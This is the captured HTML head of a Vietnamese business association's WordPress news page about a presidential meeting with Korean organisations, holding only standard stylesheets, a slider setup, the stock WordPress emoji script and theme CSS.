

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/chu-tich-nuoc-gap-mat-cac-to-chuc-nguoi-han-quoc-tai-viet-nam/
body_size: 19315
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Chủ tịch nước gặp mặt các tổ chức người Hàn Quốc tại Việt Nam &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
